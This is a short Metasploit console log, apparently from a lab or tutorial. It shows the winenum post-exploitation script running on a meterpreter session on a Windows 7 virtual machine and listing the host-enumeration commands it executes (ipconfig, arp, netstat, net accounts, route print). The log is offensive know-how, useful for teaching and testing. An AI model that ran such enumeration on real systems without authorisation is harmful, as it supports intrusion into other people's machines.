 msf exploit(multi/handler) > sessions -s  winenum
[*] Session 2 (192.168.10.80):
[*] Running winenum on meterpreter session 2 (192.168.10.80)
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.10.80:5417...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/WIN7VSPHERE_201806
06.3039/WIN7VSPHERE_20180606.3039.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winen
um/WIN7VSPHERE_20180606.3039
[*] Checking if WIN7VSPHERE is a Virtual Machine ........
[*]     This is a VMware Workstation/Fusion Virtual Machine
[*]     UAC is Enabled
[*] Running Command List ...
[*]     running command ipconfig /displaydns
[*]     running command ipconfig /all
[*]     running command arp -a
[*]     running command cmd.exe /c set
[*]     running command net accounts
[*]     running command netstat -nao
[*]     running command netstat -vb
[*]     running command netstat -ns
[*]     running command route print
[*]     running command net view